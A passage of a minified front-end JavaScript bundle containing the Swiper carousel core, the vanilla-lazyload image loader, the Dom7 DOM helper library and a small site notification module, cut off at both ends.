parseInt(e.value,10)-parseInt(t.value,10)}));for(var l=0;l<o.length;l+=1){var u=o[l],d=u.point,c=u.value;"window"===t?s.matchMedia("(min-width: "+c+"px)").matches&&(a=d):c<=i.clientWidth&&(a=d)}return a||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,a=this.classNames,s=this.params,n=this.rtl,r=this.$el,o=this.device,l=this.support,u=(e=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:n},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],t=s.containerModifierClass,i=[],e.forEach((function(e){"object"==typeof e?Object.keys(e).forEach((function(a){e[a]&&i.push(t+a)})):"string"==typeof e&&i.push(t+e)})),i);a.push.apply(a,u),r.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,a,s,n){var l,u=Object(r.b)();function d(){n&&n()}Object(o.a)(e).parent("picture")[0]||e.complete&&s?d():t?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),t&&(l.src=t)):d()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var a=e.imagesToLoad[i];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},S={},$=function(){function e(){for(var t,i,a=arguments.length,s=new Array(a),n=0;n<a;n++)s[n]=arguments[n];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(t=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),t&&!i.el&&(i.el=t),i.el&&Object(o.a)(i.el).length>1){var r=[];return Object(o.a)(i.el).each((function(t){var a=Object(l.e)({},i,{el:t});r.push(new e(a))})),r}var h=this;h.__swiper__=!0,h.support=u(),h.device=d({userAgent:i.userAgent}),h.browser=c(),h.eventsListeners={},h.eventsAnyListeners=[],void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var a=Object.keys(t.params)[0],s=t.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var p,f,v=Object(l.e)({},x);return h.useParams(v),h.params=Object(l.e)({},v,S,i),h.originalParams=Object(l.e)({},h.params),h.passedParams=Object(l.e)({},i),h.params&&h.params.on&&Object.keys(h.params.on).forEach((function(e){h.on(e,h.params.on[e])})),h.params&&h.params.onAny&&h.onAny(h.params.onAny),h.$=o.a,Object(l.e)(h,{enabled:h.params.enabled,el:t,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(p=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],h.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:p[0],move:p[1],end:p[2],cancel:p[3]},h.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},h.support.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:h.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.emit("_swiper"),h.params.init&&h.init(),h}var t,i,a,s=e.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*e+i;this.translateTo(a,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=e.el.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-container")||0===t.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",t.join(" "))}},s.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var t=[];e.slides.each((function(i){var a=e.getSlideClasses(i);t.push({slideEl:i,classNames:a}),e.emit("_slideClass",i,a)})),e.emit("_slideClasses",t)}},s.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,n=1;if(e.centeredSlides){for(var r,o=t[s].swiperSlideSize,l=s+1;l<t.length;l+=1)t[l]&&!r&&(n+=1,(o+=t[l].swiperSlideSize)>a&&(r=!0));for(var u=s-1;u>=0;u-=1)t[u]&&!r&&(n+=1,(o+=t[u].swiperSlideSize)>a&&(r=!0))}else for(var d=s+1;d<t.length;d+=1)i[d]-i[s]<a&&(n+=1);return n},s.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(a(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||a(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function a(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},s.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.emitContainerClasses(),this.params.direction=e,this.slides.each((function(t){"vertical"===e?t.style.width="":t.style.height=""})),this.emit("changeDirection"),t&&this.update()),this},s.mount=function(e){var t=this;if(t.mounted)return!0;var i=Object(o.a)(e||t.params.el);if(!(e=i[0]))return!1;e.swiper=t;var a=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var t=Object(o.a)(e.shadowRoot.querySelector(a()));return t.children=function(e){return i.children(e)},t}return i.children(a())}();if(0===s.length&&t.params.createElements){var n=Object(r.a)().createElement("div");s=Object(o.a)(n),n.className=t.params.wrapperClass,i.append(n),i.children("."+t.params.slideClass).each((function(e){s.append(e)}))}return Object(l.e)(t,{$el:i,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(e){return this.initialized||!1===this.mount(e)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,a=i.params,s=i.$el,n=i.$wrapperEl,r=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttr("style"),n.removeAttr("style"),r&&r.length&&r.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},e.extendDefaults=function(e){Object(l.e)(S,e)},e.installModule=function(t){e.prototype.modules||(e.prototype.modules={});var i=t.name||Object.keys(e.prototype.modules).length+"_"+Object(l.i)();e.prototype.modules[i]=t},e.use=function(t){return Array.isArray(t)?(t.forEach((function(t){return e.installModule(t)})),e):(e.installModule(t),e)},t=e,a=[{key:"extendedDefaults",get:function(){return S}},{key:"defaults",get:function(){return x}}],(i=null)&&F(t.prototype,i),a&&F(t,a),e}();Object.keys(T).forEach((function(e){Object.keys(T[e]).forEach((function(t){$.prototype[t]=T[e][t]}))})),$.use([h,v]);t.a=$},115:function(e,t,i){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,i=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=t&&"IntersectionObserver"in window,s=t&&"classList"in document.createElement("p"),n={elements_selector:"img",container:i||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},r=function(e,t){var i,a=new e(t);try{i=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(e){(i=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(i)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,i){var a="data-"+t;null!==i?e.setAttribute(a,i):e.removeAttribute(a)},u=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},c=function(e){return o(e,"ll-timeout")},h=function(e){for(var t,i=[],a=0;t=e.children[a];a+=1)"SOURCE"===t.tagName&&i.push(t);return i},p=function(e,t,i){i&&e.setAttribute(t,i)},f=function(e,t){p(e,"sizes",o(e,t.data_sizes)),p(e,"srcset",o(e,t.data_srcset)),p(e,"src",o(e,t.data_src))},v={IMG:function(e,t){var i=e.parentNode;i&&"PICTURE"===i.tagName&&h(i).forEach((function(e){f(e,t)})),f(e,t)},IFRAME:function(e,t){p(e,"src",o(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){p(e,"src",o(e,t.data_src))})),p(e,"poster",o(e,t.data_poster)),p(e,"src",o(e,t.data_src)),e.load()}},m=function(e,t){s?e.classList.add(t):e.className+=(e.className?" ":"")+t},D=function(e,t){s?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},g=function(e,t,i,a){e&&(void 0===a?void 0===i?e(t):e(t,i):e(t,i,a))},b=function(e,t,i){e.addEventListener(t,i)},C=function(e,t,i){e.removeEventListener(t,i)},w=function(e,t,i){C(e,"load",t),C(e,"loadeddata",t),C(e,"error",i)},E=function(e,t,i){var a=i._settings,s=t?a.class_loaded:a.class_error,n=t?a.callback_loaded:a.callback_error,r=e.target;D(r,a.class_loading),m(r,s),g(n,r,i),i.loadingCount-=1,0===i._elements.length&&0===i.loadingCount&&g(a.callback_finish,i)},y=["IMG","IFRAME","VIDEO"],x=function(e,t){var i=t._observer;F(e,t),i&&t._settings.auto_unobserve&&i.unobserve(e)},F=function(e,t,i){var a=t._settings;!i&&u(e)||(y.indexOf(e.tagName)>-1&&(function(e,t){var i=function i(s){E(s,!0,t),w(e,i,a)},a=function a(s){E(s,!1,t),w(e,i,a)};!function(e,t,i){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",i)}(e,i,a)}(e,t),m(e,a.class_loading)),function(e,t){var i,a,s=t._settings,n=e.tagName,r=v[n];if(r)return r(e,s),t.loadingCount+=1,void(t._elements=(i=t._elements,a=e,i.filter((function(e){return e!==a}))));!function(e,t){var i=o(e,t.data_src),a=o(e,t.data_bg);i&&(e.style.backgroundImage='url("'.concat(i,'")')),a&&(e.style.backgroundImage=a)}(e,s)}(e,t),function(e){l(e,"was-processed","true")}(e),g(a.callback_reveal,e,t))},T=function(e){var t=c(e);t&&(clearTimeout(t),d(e,null))},S=function(e){return!!a&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,i){var a=i._settings;g(a.callback_enter,e,t,i),a.load_delay?function(e,t){var i=t._settings.load_delay,a=c(e);a||(a=setTimeout((function(){x(e,t),T(e)}),i),d(e,a))}(e,i):x(e,i)}(t.target,t,e):function(e,t,i){var a=i._settings;g(a.callback_exit,e,t,i),a.load_delay&&T(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},$=["IMG","IFRAME"],O=function(e){return Array.prototype.slice.call(e)},M=function(e,t){return function(e){return e.filter((function(e){return!u(e)}))}(O(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},k=function(i,a){var s;this._settings=function(t){return e({},n,t)}(i),this.loadingCount=0,S(this),this.update(a),s=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,i=t.container.querySelectorAll("."+t.class_error);O(i).forEach((function(e){D(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(s)}))};return k.prototype={update:function(e){var t,a=this,s=this._settings;this._elements=M(e,s),!i&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(s)&&((t=this)._elements.forEach((function(e){-1!==$.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),F(e,t))})),this._elements=M(e,s)),this._elements.forEach((function(e){a._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){F(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var i,a=0;i=t[a];a+=1)r(e,i);else r(e,t)}(k,window.lazyLoadOptions),k}()},2:function(e,t,i){"use strict";var a=i(3);function s(e){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function n(e,t){return(n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function r(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=r()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var s=new(Function.bind.apply(e,a));return i&&n(s,i.prototype),s}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,s(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),n(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,s;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(e){s.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function d(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,d(e)):t.push(e)})),t}function c(e,t){return Array.prototype.filter.call(e,t)}function h(e,t){var i=Object(a.b)(),s=Object(a.a)(),n=[];if(!t&&e instanceof u)return e;if(!e)return new u(n);if("string"==typeof e){var r=e.trim();if(r.indexOf("<")>=0&&r.indexOf(">")>=0){var o="div";0===r.indexOf("<li")&&(o="ul"),0===r.indexOf("<tr")&&(o="tbody"),0!==r.indexOf("<td")&&0!==r.indexOf("<th")||(o="tr"),0===r.indexOf("<tbody")&&(o="table"),0===r.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=r;for(var d=0;d<l.childNodes.length;d+=1)n.push(l.childNodes[d])}else n=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),s=0;s<a.length;s+=1)i.push(a[s]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)n.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;n=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(n))}h.fn=u.prototype;var p="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)p.indexOf(e)<0&&(e in this[s]?this[s][e]():h(this[s]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));return c(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=d(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],n=t[2],r=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),h(t).is(s))n.apply(t,i);else for(var a=h(t).parents(),r=0;r<a.length;r+=1)h(a[r]).is(s)&&n.apply(a[r],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof t[1]&&(a=t[0],n=t[1],r=t[2],s=void 0),r||(r=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var p=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];p.dom7LiveListeners||(p.dom7LiveListeners={}),p.dom7LiveListeners[f]||(p.dom7LiveListeners[f]=[]),p.dom7LiveListeners[f].push({listener:n,proxyListener:o}),p.addEventListener(f,o,r)}else for(u=0;u<d.length;u+=1){var v=d[u];p.dom7Listeners||(p.dom7Listeners={}),p.dom7Listeners[v]||(p.dom7Listeners[v]=[]),p.dom7Listeners[v].push({listener:n,proxyListener:l}),p.addEventListener(v,l,r)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],s=t[1],n=t[2],r=t[3];"function"==typeof t[1]&&(a=t[0],n=t[1],r=t[2],s=void 0),r||(r=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],h=void 0;if(!s&&c.dom7Listeners?h=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(h=c.dom7LiveListeners[u]),h&&h.length)for(var p=h.length-1;p>=0;p-=1){var f=h[p];n&&f.listener===n||n&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===n?(c.removeEventListener(u,f.proxyListener,r),h.splice(p,1)):n||(c.removeEventListener(u,f.proxyListener,r),h.splice(p,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),s=0;s<t;s++)i[s]=arguments[s];for(var n=i[0].split(" "),r=i[1],o=0;o<n.length;o+=1)for(var l=n[o],u=0;u<this.length;u+=1){var d=this[u];if(e.CustomEvent){var c=new e.CustomEvent(l,{detail:r,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(e,t){return t>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),n=t.body,r=i.clientTop||n.clientTop||0,o=i.clientLeft||n.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:s.top+l-r,left:s.left+u-o}}return null},css:function(e,t){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var n in e)this[i].style[n]=e[n];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,s=Object(a.b)(),n=Object(a.a)(),r=this[0];if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(t=h(e),i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}if(e===n)return r===n;if(e===s)return r===s;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===r)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return h([]);if(e<0){var i=t+e;return h(i<0?[]:[this[i]])}return h([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var n=t.createElement("div");for(n.innerHTML=e;n.firstChild;)this[s].appendChild(n.firstChild)}else if(e instanceof u)for(var r=0;r<e.length;r+=1)this[s].appendChild(e[r]);else this[s].appendChild(e)}return this},prepend:function(e){var t,i,s=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var n=s.createElement("div");for(n.innerHTML=e,i=n.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(n.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(e)?h([this[0].nextElementSibling]):h([]):this[0].nextElementSibling?h([this[0].nextElementSibling]):h([]):h([])},nextAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&h(t.previousElementSibling).is(e)?h([t.previousElementSibling]):h([]):t.previousElementSibling?h([t.previousElementSibling]):h([])}return h([])},prevAll:function(e){var t=[],i=this[0];if(!i)return h([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?h(a).is(e)&&t.push(a):t.push(a),i=a}return h(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?h(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return h(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?h(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return h(t)},closest:function(e){var t=this;return void 0===e?h([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),s=0;s<a.length;s+=1)t.push(a[s]);return h(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)e&&!h(a[s]).is(e)||t.push(a[s]);return h(t)},filter:function(e){return h(c(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(h.fn,e,{value:v[e],writable:!0})}));t.a=h},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,n=$(t);if(n.length>0){var r=n.data("timer-running")||!1;n.empty(),n.addClass("active"),n.append(e),s(n),r||(n.data("timer-running",!0),setTimeout((function(){n.data("timer-running",!1),a(n)}),i))}},eventHandlers:{handleNotificationClose:s}}},226:function(e,t){var i={breakpoints:{xs:window.matchMedia("(max-width: 0px)"),sm:window.matchMedia("(max-width: 576px)"),md:window.matchMedia("(max-width: 768px)"),lg:window.matchMedia("(max-width: 992px)"),xl:window.matchMedia("(max-width: 1200px)")},views:{portrait:window.matchMedia("(orientation: portrait)"),landscape:window.matchMedia("(orientation: 